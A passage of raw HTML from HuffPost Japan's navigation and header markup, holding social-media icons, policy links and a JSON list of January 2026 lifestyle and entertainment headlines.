L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--line js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on line" href="https://line.me/R/ti/p/@oa-huffpost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://line.me/R/ti/p/@oa-huffpost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24px" height="24px" viewBox="0 0 512 512"><path d="M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://open.spotify.com/episode/1rxjncT9RXkbmIsrltj733" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://open.spotify.com/episode/1rxjncT9RXkbmIsrltj733" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="/static/huffingtonpostjp-terms-and-conditions/" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffingtonpostjp-terms-and-conditions/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="44">利用規約</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="/static/huffingtonpostjp-privacy-policy/" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffingtonpostjp-privacy-policy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="45">プライバシーポリシー</a><span> | </span><a class="left-nav__footer__link" href="/static/external-service/" data-vars-item-name="外部送信ポリシー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/external-service/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">外部送信ポリシー</a></div><div class="left-nav__copyright">Part of HuffPost News. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking hp-front"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="6440" data-component-props="{&quot;isInject&quot;:true,&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;cards&quot;:[{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;LIFE&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/lifestyle/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;2026年（令和8年）のお年玉付き年賀はがきの当選番号が発表された。引き換えは1月20日に開始。&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696daef31700008ad1aad013.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;ipQA6IghzL&quot;},&quot;width&quot;:2174,&quot;height&quot;:1223,&quot;credit&quot;:&quot;ハフポスト日本版&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696d9eb8e4b03601d1a5a647&quot;,&quot;text&quot;:&quot;年賀はがき当選番号2026、抽選結果一覧。お年玉賞品1等は現金30万円&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696d9eb8e4b03601d1a5a647&quot;,&quot;published_date&quot;:&quot;2026-01-19T04:20:39Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 11:20pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;68005686e4b05e91f0d88467&quot;,&quot;fullName&quot;:&quot;Natsumi Takahashi&quot;,&quot;slug&quot;:&quot;natsumi-takahashi&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/natsumi-takahashi&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/natsumi-takahashi&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/natsumi-takahashi&quot;},&quot;miniBio&quot;:&quot;&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;natsumi.takahashi@huffpost.jp&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standardforcedbyline&quot;,&quot;chubLicenseId&quot;:&quot;2&quot;,&quot;chubSourceId&quot;:&quot;0&quot;,&quot;sourceAuthor&quot;:&quot;ハフポスト日本版編集部&quot;,&quot;sourceSlug&quot;:&quot;newsroom&quot;,&quot;allowCrossPosting&quot;:true,&quot;allowSourceAuthor&quot;:false},&quot;section_alias&quot;:&quot;lifestyle&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@internship&quot;,&quot;@yfunazaki&quot;,&quot;@nomsn&quot;],&quot;tags&quot;:[&quot;nengajo&quot;,&quot;otoshidama&quot;,&quot;chusenkekka&quot;,&quot;nengahagaki&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;LIFE&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/lifestyle/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;ほんのり甘いのだそう！&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/6969909a140000f59f64c5cb.jpg&quot;,&quot;queryParams&quot;:{},&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;credit&quot;:&quot;おかかちゃんさん（@okakaricho）&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;69698d01e4b00edae2a436a1&quot;,&quot;cpid&quot;:&quot;270fb6ae-e86a-3a69-a271-8bae8106cc97&quot;,&quot;text&quot;:&quot;食パン生地にカラーチョコを混ぜたら…⇨カラフルすぎる仕上がりに「子どもの頃に食べたかった」&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_69698d01e4b00edae2a436a1&quot;,&quot;published_date&quot;:&quot;2026-01-19T02:07:39Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 09:09pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67315bf2e4b0231a203ac8c2&quot;,&quot;fullName&quot;:&quot;大槻由実子&quot;,&quot;slug&quot;:&quot;otsukiyumiko&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/otsukiyumiko&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/otsukiyumiko&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/otsukiyumiko&quot;},&quot;headshot&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;674f968a18000015009dd7af.png&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;height&quot;:1192,&quot;width&quot;:1194,&quot;ops&quot;:&quot;&quot;},&quot;miniBio&quot;:&quot;フリーランスライター&quot;,&quot;bio&quot;:&quot;1983年東京生まれ。立教大学卒業後、転職サイトの編集アシスタントからはじまり、docomo「dブック」やサイバーエージェントのキュレーションサイトなどでの編集・ライターを経て、2016年から某SNS企業のとあるアカウントの”中の人”をやっていた。2022年に会社員からフリーランスライターに転向。漫画やネットトレンド、占いが好き。&quot;,&quot;socialAccounts&quot;:{&quot;twitter&quot;:&quot;https://x.com/yummiest75075&quot;,&quot;instagram&quot;:&quot;https://www.instagram.com/yumikotsuki/&quot;,&quot;website&quot;:&quot;https://t.co/bnhtNSgmAq&quot;},&quot;emails&quot;:[&quot;yumiko.otsuki@huffpost.jp&quot;,&quot;yumiko.otsuki@buzzfeed.com&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;lifestyle&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@yotsuki&quot;],&quot;tags&quot;:[&quot;nettodewadai&quot;,&quot;tezukuri&quot;,&quot;pan&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;アートとカルチャー&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/arts-culture/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;活動時とはガラリと違う「近況報告」が話題です&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696c8d391400000bc964c752.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;Z9d0XYc88N&quot;},&quot;width&quot;:1969,&quot;height&quot;:3000,&quot;credit&quot;:&quot;Jun Sato via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696c810ae4b0fb912e98e4f1&quot;,&quot;text&quot;:&quot;かしゆかのイメチェンに「似合ってる」「茶人なんですね」と反響。コールドスリープ中の活動を報告&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696c810ae4b0fb912e98e4f1&quot;,&quot;published_date&quot;:&quot;2026-01-19T01:51:09Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 08:51pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67315bf2e4b0231a203ac8c2&quot;,&quot;fullName&quot;:&quot;大槻由実子&quot;,&quot;slug&quot;:&quot;otsukiyumiko&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/otsukiyumiko&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/otsukiyumiko&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/otsukiyumiko&quot;},&quot;headshot&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;674f968a18000015009dd7af.png&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;height&quot;:1192,&quot;width&quot;:1194,&quot;ops&quot;:&quot;&quot;},&quot;miniBio&quot;:&quot;フリーランスライター&quot;,&quot;bio&quot;:&quot;1983年東京生まれ。立教大学卒業後、転職サイトの編集アシスタントからはじまり、docomo「dブック」やサイバーエージェントのキュレーションサイトなどでの編集・ライターを経て、2016年から某SNS企業のとあるアカウントの”中の人”をやっていた。2022年に会社員からフリーランスライターに転向。漫画やネットトレンド、占いが好き。&quot;,&quot;socialAccounts&quot;:{&quot;twitter&quot;:&quot;https://x.com/yummiest75075&quot;,&quot;instagram&quot;:&quot;https://www.instagram.com/yumikotsuki/&quot;,&quot;website&quot;:&quot;https://t.co/bnhtNSgmAq&quot;},&quot;emails&quot;:[&quot;yumiko.otsuki@huffpost.jp&quot;,&quot;yumiko.otsuki@buzzfeed.com&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;arts-culture&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@yotsuki&quot;],&quot;tags&quot;:[&quot;nettoentame&quot;,&quot;atotokarucha&quot;,&quot;perfume&quot;,&quot;kashinoyuka&quot;,&quot;kashiyuka&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;LIFE&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/lifestyle/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;この機能をオンにすると、自分の代わりにAIアシスタントが電話の“用心棒”のような役割をして、発信者の名前と用件を聞き出してくれます。&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696d94ab17000070d0aad001.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;hWmtIHPcDj&quot;},&quot;width&quot;:8192,&quot;height&quot;:5464,&quot;credit&quot;:&quot;bymuratdeniz via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;69683301e4b00edae2a36882&quot;,&quot;cpid&quot;:&quot;aec92796-8eaf-310c-8717-def904e6fb13&quot;,&quot;text&quot;:&quot;iPhoneで詐欺電話に出ないための設定。スクリーニング機能を有効にする方法を解説&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_69683301e4b00edae2a36882&quot;,&quot;published_date&quot;:&quot;2026-01-19T02:56:31Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 10:47pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;5c195289e4b02d2cae8e07af&quot;,&quot;fullName&quot;:&quot;Monica Torres&quot;,&quot;slug&quot;:&quot;monica-torres&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/monica-torres&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/monica-torres&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/monica-torres&quot;},&quot;headshot&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;68fb9e761800004d91e8f3de.png&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;height&quot;:1068,&quot;width&quot;:608,&quot;ops&quot;:&quot;&quot;},&quot;miniBio&quot;:&quot;Senior Reporter, Work/Life&quot;,&quot;bio&quot;:&quot;Monica Torres is a senior work/life reporter for HuffPost who writes about the workplace, management trends, career anxieties and the future of jobs. She is based in New York. She is a 2016 member of Poynter&#x27;s Diversity in Digital Leadership class and is Williams College&#x27;s 2013 Jones Fellowship in Journalism recipient.&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;monica.torres@huffpost.com&quot;,&quot;monica.torres@buzzfeed.com&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;lifestyle&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@syasuda&quot;],&quot;tags&quot;:[&quot;translated&quot;,&quot;iphone&quot;,&quot;sagidenwa&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;アートとカルチャー&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/arts-culture/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;「食べる楽しみを享受しながら健康な身体を維持することはできる」と語っています&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696dd3fb17000082cdaad02b.jpg&quot;,&quot;queryParams&quot;:{},&quot;width&quot;:4000,&quot;height&quot;:3024,&quot;credit&quot;:&quot;時事通信社&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696dd259e4b02f48956cacee&quot;,&quot;cpid&quot;:&quot;84cef08d-4ac3-37a5-954e-d9f0b8906ccd&quot;,&quot;text&quot;:&quot;西川貴教、2026年“初マクドナルド”で爆食⇒「キン肉マンのチートデー」「いい笑顔！」と反響&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696dd259e4b02f48956cacee&quot;,&quot;published_date&quot;:&quot;2026-01-19T07:36:54Z&quot;,&quot;lastPublishDate&quot;:&quot;01/19/2026 02:38am&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;68d37856e4b0da7d3de282fc&quot;,&quot;fullName&quot;:&quot;桃井麻依子&quot;,&quot;slug&quot;:&quot;maiko-momoi&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/maiko-momoi&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/maiko-momoi&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/maiko-momoi&quot;},&quot;headshot&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;68d378c914000089d65c5d3e.jpeg&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;height&quot;:1057,&quot;width&quot;:960,&quot;ops&quot;:&quot;&quot;},&quot;miniBio&quot;:&quot;編集・執筆&quot;,&quot;bio&quot;:&quot;出版社に勤務し12年間の情報誌編集者を経て、フリーランスの編集者・ライターとして大阪で活動中（ex Lmagazine/Meets Regional/季節限定ぴあ）。2022年に出産してから、子育てや教育、高齢出産のその後についても興味を持っています。&quot;,&quot;socialAccounts&quot;:{&quot;website&quot;:&quot;https://www.foriio.com/momoimaiko&quot;},&quot;staffMember&quot;:false,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;arts-culture&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@mmomoi&quot;],&quot;tags&quot;:[&quot;nettoentame&quot;,&quot;makudonarudo&quot;,&quot;daietto&quot;,&quot;nishikawatakakyo&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;アートとカルチャー&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/arts-culture/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;中川家礼二さんが「TWILIGHT EXPRESS 瑞風」に乗車しました。&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/69699484170000489faacdef.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;Mu5oeK1sUU&quot;},&quot;width&quot;:940,&quot;height&quot;:1400,&quot;credit&quot;:&quot;時事通信社&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696993dce4b018dc941d1ae3&quot;,&quot;cpid&quot;:&quot;579197c5-02d7-3233-8590-8d19f78b9923&quot;,&quot;text&quot;:&quot;中川家礼二、“超豪華”クルーズ列車の旅を満喫⇨「鉄道ファンの夢」「いつか乗ってみたい」と羨望の声&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696993dce4b018dc941d1ae3&quot;,&quot;published_date&quot;:&quot;2026-01-19T02:21:33Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 09:22pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67315b98e4b0076892d8131f&quot;,&quot;fullName&quot;:&quot;齊藤恵&quot;,&quot;slug&quot;:&quot;saitomegumi&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/saitomegumi&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/saitomegumi&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/saitomegumi&quot;},&quot;miniBio&quot;:&quot;&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;megumi.saito@huffpost.jp&quot;,&quot;megumi.saito@buzzfeed.com&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standardforcedbyline&quot;,&quot;chubLicenseId&quot;:&quot;2&quot;,&quot;chubSourceId&quot;:&quot;0&quot;,&quot;sourceAuthor&quot;:&quot;ハフポスト日本版編集部&quot;,&quot;sourceSlug&quot;:&quot;newsroom&quot;,&quot;allowCrossPosting&quot;:true,&quot;allowSourceAuthor&quot;:false},&quot;section_alias&quot;:&quot;arts-culture&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@msaito&quot;],&quot;tags&quot;:[&quot;nettoentame&quot;,&quot;tetsudo&quot;,&quot;nakagawakareiji&quot;,&quot;nakagawaka&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;アートとカルチャー&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/arts-culture/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;津田さんの隣に戸田さんがいるのですが...&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696d8dc91400002bce64c7b9.jpg&quot;,&quot;queryParams&quot;:{},&quot;width&quot;:3938,&quot;height&quot;:2225,&quot;credit&quot;:&quot;時事通信社&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696d85b7e4b0fb912e991c98&quot;,&quot;text&quot;:&quot;戸田恵梨香とダイアン・津田のツーショット、距離感が...「もはやトリックアート」「コラみたいにみえる」とツッコミ続々&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696d85b7e4b0fb912e991c98&quot;,&quot;published_date&quot;:&q